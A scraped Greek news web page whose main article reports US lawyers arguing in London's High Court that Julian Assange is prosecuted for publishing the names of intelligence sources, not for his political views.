			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/06/siregellas-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/agogi-kata-tis-zois-konstantopoulou-katethese-i-maria-syrengela/" rel="bookmark">Αγωγή κατά της Ζωής Κωνσταντοπούλου κατέθεσε η Μαρία Συρεγγέλα</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594403 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kerameos-ton-fevrouario-to-n-s-gia-tis-syllogikes-symvaseis/" aria-label="Κεραμέως: Τον Φεβρουάριο το ν/σ για τις συλλογικές συμβάσεις">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/07/kerameos-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kerameos-ton-fevrouario-to-n-s-gia-tis-syllogikes-symvaseis/" rel="bookmark">Κεραμέως: Τον Φεβρουάριο το ν/σ για τις συλλογικές συμβάσεις</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-594406 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/arvanitis-kanoun-pushback-sto-diethnes-dikaio-mas-odigoun-sti-dialysi/" aria-label="Αρβανίτης: Κάνουν pushback στο διεθνές δίκαιο, μας οδηγούν στη διάλυση">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/06/arvanitis-3-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/arvanitis-kanoun-pushback-sto-diethnes-dikaio-mas-odigoun-sti-dialysi/" rel="bookmark">Αρβανίτης: Κάνουν pushback στο διεθνές δίκαιο, μας οδηγούν στη διάλυση</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-263-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></aside>					</div>
					<div class="navbar-right">
																								                        						<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>
        <div class="site-wrap clearfix">		<div class="site-content single-3 rbc-content-section clearfix has-sidebar is-sidebar-right">
					<article id="post-422043" class="post-422043 post type-post status-publish format-standard has-post-thumbnail category-kosmos tag-asanz tag-ipa tag-tzoulian-asanz" itemscope itemtype="https://schema.org/Article">
					<header class="single-header entry-header">
						<div class="parallax-thumb is-fullscreen">
			<div class="rb-iwrap autosize"><img loading="lazy" width="1168" height="656" src="https://newsique.gr/wp-content/uploads/2024/02/asanz23.jpeg" class="attachment-pixwell_780x0-2x size-pixwell_780x0-2x wp-post-image" alt="" decoding="async" /></div>
					</div>
						<div class="single-header-holder">
					<div class="breadcrumb-overlay is-light-text">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to newsique.gr." href="https://newsique.gr" class="home" ><span property="name">newsique.gr</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://newsique.gr/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the ΚΟΣΜΟΣ Κατηγορία archives." href="https://newsique.gr/category/kosmos/" class="taxonomy category" ><span property="name">ΚΟΣΜΟΣ</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">ΗΠΑ: O Ασάνζ κατηγορείται ότι δημοσιοποίησε «αδιακρίτως» ονόματα πηγών</span><meta property="url" content="https://newsique.gr/ipa-o-asanz-katigoreitai-oti-dimosiopoiise-adiakritos-onomata-pigon/"><meta property="position" content="4"></span></span>
			</aside>
								</div>
					<div class="single-header-overlay is-light-text header-centred">
						<div class="rbc-container rb-p20-gutter">
									<aside class="p-cat-info is-relative single-cat-info">
			<a class="cat-info-el cat-info-id-46" href="https://newsique.gr/category/kosmos/" rel="category">ΚΟΣΜΟΣ</a>		</aside>
					<h1 itemprop="headline" class="single-title entry-title">ΗΠΑ: O Ασάνζ κατηγορείται ότι δημοσιοποίησε «αδιακρίτως» ονόματα πηγών</h1>
				<div class="single-entry-meta has-avatar">
					<span class="single-meta-avatar">
			<a href="https://newsique.gr/author/admin/">
				<img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>			</a>
		</span>
					<div class="inner">
						<div class="single-meta-info p-meta-info">
					<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<em class="meta-label">Από </em>
						<a href="https://newsique.gr/author/admin/">Newsique Team</a>
		</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2024-02-21T17:25:57+02:00">2 έτη πρίν</abbr>
					</span>
				</div>
				<div class="single-meta-bottom p-meta-info">
							<div class="updated-info meta-info-el meta-info-author">
					<time class="updated-date" datetime="2024-02-21T17:25:57+00:00">Τελευταία Ενημέρωση 21 Φεβρουαρίου, 2024</time>
				</div>
			</div>
					</div>
		</div>
								</div>
					</div>
				</div>
			</header>
			<div class="wrap rbc-container rb-p20-gutter">
				<div class="rbc-wrap">
					<div id="main" class="site-main rbc-content">
						<div class="single-content-wrap">
									<div class="single-body entry">
			<div class="single-content has-left-section">
						<aside class="single-left-section">
			<div class="section-inner">
						<aside class="single-left-share is-light-share">
			<div class="share-header">			<span class="share-label">Share on</span>
		</div>
			<div class="share-content">
				            <a class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsique.gr%2Fipa-o-asanz-katigoreitai-oti-dimosiopoiise-adiakritos-onomata-pigon%2F" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=%CE%97%CE%A0%CE%91%3A+O+%CE%91%CF%83%CE%AC%CE%BD%CE%B6+%CE%BA%CE%B1%CF%84%CE%B7%CE%B3%CE%BF%CF%81%CE%B5%CE%AF%CF%84%CE%B1%CE%B9+%CF%8C%CF%84%CE%B9+%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%BF%CF%80%CE%BF%CE%AF%CE%B7%CF%83%CE%B5+%C2%AB%CE%B1%CE%B4%CE%B9%CE%B1%CE%BA%CF%81%CE%AF%CF%84%CF%89%CF%82%C2%BB+%CE%BF%CE%BD%CF%8C%CE%BC%CE%B1%CF%84%CE%B1+%CF%80%CE%B7%CE%B3%CF%8E%CE%BD&amp;url=https%3A%2F%2Fnewsique.gr%2Fipa-o-asanz-katigoreitai-oti-dimosiopoiise-adiakritos-onomata-pigon%2F&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow">
                <i class="rbi rbi-x-twitter"></i></a>			</div>
		</aside>
					</div>
		</aside>
						<div class="entry-content clearfix" itemprop="articleBody">
					<div  class="newsi-eec55e6f5627a49bedfb114dca59ed1e newsi-before-content" id="newsi-eec55e6f5627a49bedfb114dca59ed1e"></div><p><strong>Η Κλερ Ντόμπιν δήλωσε ότι «η δίωξη του ασκούντος την έφεση μπορεί να μην έχει προηγούμενο, όμως αυτό που έκανε δεν έχει προηγούμενο».</strong></p><div  class="newsi-3e32965d22f9387ea72945857646effc newsi-add-booster" id="newsi-3e32965d22f9387ea72945857646effc"></div><div  class="newsi-d585788ee218131ab1bd3b3d6383e4e8 newsi-adweb-post-80268" id="newsi-d585788ee218131ab1bd3b3d6383e4e8"></div>
<p>Ο ιδρυτής του WikiLeaks Τζούλιαν Ασάνζ, διώκεται επειδή δημοσιοποίησε ονόματα πηγών και όχι για τις πολιτικές του απόψεις, δήλωσαν σήμερα δικηγόροι που εκπροσωπούν τις Ηνωμένες Πολιτείες καθώς ο Ασάνζ μάχεται για να σταματήσει την έκδοσή του από τη Βρετανία.</p><div  class="newsi-1a71d4eee98c3f39450dbdbfb1a8dacd newsi-adweb-80695-post" id="newsi-1a71d4eee98c3f39450dbdbfb1a8dacd"></div>
<p>Αμερικανοί εισαγγελείς επιδιώκουν να οδηγήσουν τον 52χρονο Ασάνζ σε δίκη σχετικά με τη δημοσιοποίηση από το WikiLeaks σημαντικών απόρρητων στρατιωτικών αρχείων των ΗΠΑ και διπλωματικών τηλεγραφημάτων.</p><div  class="newsi-823567d3df3f924d2c50357bc6249199 newsi-extra2023" id="newsi-823567d3df3f924d2c50357bc6249199"></div>
<p>Υποστηρίζουν πως οι διαρροές έθεσαν σε κίνδυνο τις ζωές των πρακτόρων τους και πως δεν υπάρχει δικαιολογία για την εγκληματική ενέργειά του. Οι υποστηρικτές του Ασάνζ θεωρούν πως είναι ένας ήρωας και δημοσιογράφος, ο οποίος διώκεται επειδή αποκάλυψε αξιόποινες πράξεις των ΗΠΑ.</p>
<p>Οι δικηγόροι του Ασάνζ είπαν στο Ανώτερο Δικαστήριο του Λονδίνου χθες, Τρίτη, πως η υπόθεση έχει πολιτικά κίνητρα, υποστηρίζοντας πως ο Ασάνζ στοχοποιήθηκε επειδή αποκάλυψε εγκλήματα σε κρατικό επίπεδο, και πως ο Ντόναλντ Τραμπ είχε ζητήσει λεπτομερείς επιλογές σχετικά με τρόπους δολοφονίας του.</p><div  class="newsi-513741f191a1e77c6b0be65c58065b26 newsi-image_hidden_tags2" id="newsi-513741f191a1e77c6b0be65c58065b26"></div><div  class="newsi-f1e48270b2ec0fa656524ae39e9cbc2f newsi-image_hidden_tags_1" id="newsi-f1e48270b2ec0fa656524ae39e9cbc2f"></div><div  class="newsi-0f450e5c9efe4636b193b77f51fe6ae8 newsi-image_hidden_tags_3" id="newsi-0f450e5c9efe4636b193b77f51fe6ae8"></div>
<p>Όμως σήμερα δικηγόροι που εκπροσωπούν τις ΗΠΑ είπαν πως η δίωξη του Ασάνζ βασίζεται στο κράτος δικαίου και σε στοιχεία.</p>
<p>Η Κλερ Ντόμπιν δήλωσε στο δικαστήριο: «Η δίωξη του ασκούντος την έφεση μπορεί να μην έχει προηγούμενο, όμως αυτό που έκανε δεν έχει προηγούμενο».</p>
<p>Ο Ασάνζ «δημοσίευσε αδιακρίτως και εν γνώσει του σε όλο τον κόσμο τα ονόματα ατόμων που έδρασαν ως πηγές πληροφοριών στις ΗΠΑ», είπε.</p>
<p>«Είναι αυτά τα κεντρικά γεγονότα που ξεχωρίζουν τη θέση του ασκούντος την έφεση από τους New York Times και άλλα ΜΜΕ», πρόσθεσε η Ντόμπιν.</p>
<p>Ο Αυστραλός Ασάνζ δεν ήταν ούτε σήμερα παρών στο δικαστήριο ούτε παρακολουθούσε την ακροαματική διαδικασία εξ αποστάσεως επειδή η υγεία του δεν είναι καλή.</p><div  class="newsi-dd88b46f77b5e9bda2c081ed7b149fd3 newsi-adweb-80696-post" id="newsi-dd88b46f77b5e9bda2c081ed7b149fd3"></div>
<div  class="newsi-35bafa39343fa402c54b8551dd1832d6 newsi-meta-to-periechomeno" id="newsi-35bafa39343fa402c54b8551dd1832d6"></div><div  class="newsi-fc0740de043aed0b380139ed26c105a0 newsi-adweb-textlink80652-post" id="newsi-fc0740de043aed0b380139ed26c105a0"></div>				</div>
			</div>
			<aside class="is-hidden rb-remove-bookmark" data-bookmarkid="422043"></aside>				<div class="entry-footer">
					<div class="inner">
									<div class="single-post-tag tags">
				<span class="tag-label">Tags:</span>
									<a rel="tag" href="https://newsique.gr/tag/asanz/" title="ΑΣΑΝΖ">ΑΣΑΝΖ</a>
									<a rel="tag" href="https://newsique.gr/tag/ipa/" title="ΗΠΑ">ΗΠΑ</a>
									<a rel="tag" href="https://newsique.gr/tag/tzoulian-asanz/" title="ΤΖΟΥΛΙΑΝ ΑΣΑΝΖ">ΤΖΟΥΛΙΑΝ ΑΣΑΝΖ</a>
							</div>
							</div>
				</div>
					<aside class="single-bottom-share">
			<div class="share-header">			<span class="share-label">Share on</span>
		</div>
			<div class="share-content is-light-share tooltips-n">
				            <a class="share-action share-icon share-facebook" rel="nofollow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsique.gr%2Fipa-o-asanz-katigoreitai-oti-dimosiopoiise-adiakritos-onomata-pigon%2F" title="Facebook" aria-label="Facebook"><i class="rbi rbi-facebook"></i><span>Share on Facebook</span></a>
		            <a class="share-action share-twitter share-icon" rel="nofollow" href="https://twitter.com/intent/tweet?text=%CE%97%CE%A0%CE%91%3A+O+%CE%91%CF%83%CE%AC%CE%BD%CE%B6+%CE%BA%CE%B1%CF%84%CE%B7%CE%B3%CE%BF%CF%81%CE%B5%CE%AF%CF%84%CE%B1%CE%B9+%CF%8C%CF%84%CE%B9+%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%B9%CE%BF%CF%80%CE%BF%CE%AF%CE%B7%CF%83%CE%B5+%C2%AB%CE%B1%CE%B4%CE%B9%CE%B1%CE%BA%CF%81%CE%AF%CF%84%CF%89%CF%82%C2%BB+%CE%BF%CE%BD%CF%8C%CE%BC%CE%B1%CF%84%CE%B1+%CF%80%CE%B7%CE%B3%CF%8E%CE%BD&amp;url=https%3A%2F%2Fnewsique.gr%2Fipa-o-asanz-katigoreitai-oti-dimosiopoiise-adiakritos-onomata-pigon%2F&amp;via=newsique_gr" title="Twitter" aria-label="Twitter">
                <i class="rbi rbi-x-twitter"></i><span>Share on Twitter</span> </a>
					</div>
		</aside>
				</div>
									<div class="single-box clearfix">
															</div>
						</div>
					</div>
							<aside class="rbc-sidebar widget-area">
			<div class="sidebar-inner"><div id="pixwell_widget_follower-2" class="widget w-sidebar widget-social-follower"><h2 class="widget-title h4">Ακολουθήστε μας</h2>			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/newsique" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
															<span class="num-count h6">Facebook</span>
													</span>
						<span class="right-el">like</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/newsique_gr" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></span>
															<span class="num-count h6">Twitter</span>
													</span>
						<span class="right-el">follow</span>
					</div>
							</div>
			</div><div class="widget w-sidebar newsi-widget"><div  class="newsi-bced9d0186539fcc9654b93b2790f3a0" id="newsi-bced9d0186539fcc9654b93b2790f3a0"></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-f86aa2af1a6f577d5ac592b59c0fda59" id="newsi-f86aa2af1a6f577d5ac592b59c0fda59"></div></div><div id="custom_html-2" class="widget_text widget w-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-container" style="text-align:center">
<div id="fb-root" style="margin-top:40px"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v18.0" nonce="sUXItMr7"></script>
<div class="fb-page" data-href="https://www.facebook.com/newsique.gr" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/newsique.gr" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/newsique.gr">Newsique</a></blockquote></div>
</div></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-82754a14dc5504ec9323b63b15d5f0e1" id="newsi-82754a14dc5504ec9323b63b15d5f0e1"></div></div><div class="widget widget-post" id="sb_post-1"><h3 class="widget-title">Δημοφιλή</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-594490">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/diakyvernisi-koinoniko-kratos-kai-thesmoi-sto-epikentro-tis-parousiasis-tou-neou-syllogikou-tomou-tis-synergia/" aria-label="Διακυβέρνηση, κοινωνικό κράτος και θεσμοί στο επίκεντρο της παρουσίασης του νέου συλλογικού τόμου της Synergia">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/synergia-panel2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/diakyvernisi-koinoniko-kratos-kai-thesmoi-sto-epikentro-tis-parousiasis-tou-neou-syllogikou-tomou-tis-synergia/" rel="bookmark">Διακυβέρνηση, κοινωνικό κράτος και θεσμοί στο επίκεντρο της παρουσίασης του νέου συλλογικού τόμου της Synergia</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-594487">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/i-etad-eisferei-to-dikaioma-epifaneias-epi-tou-akinitou-ktima-dilaveri-sti-north-star-entertainment/" aria-label="Η ΕΤΑΔ εισφέρει το δικαίωμα επιφανείας επί του ακινήτου «Κτήμα Δηλαβέρη» στη North Star Entertainment">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/07/etad-fb-280x210.png" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-etad-eisferei-to-dikaioma-epifaneias-epi-tou-akinitou-ktima-dilaveri-sti-north-star-entertainment/" rel="bookmark">Η ΕΤΑΔ εισφέρει το δικαίωμα επιφανείας επί του ακινήτου «Κτήμα Δηλαβέρη» στη North Star Entertainment</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-594481">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/neo-sidirodromiko-atychima-stin-ispania/" aria-label="Νέο σιδηροδρομικό ατύχημα στην Ισπανία">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ap_ispania_treno.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/neo-sidirodromiko-atychima-stin-ispania/" rel="bookmark">Νέο σιδηροδρομικό ατύχημα στην Ισπανία</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-594478">
							<div class="p-feat">
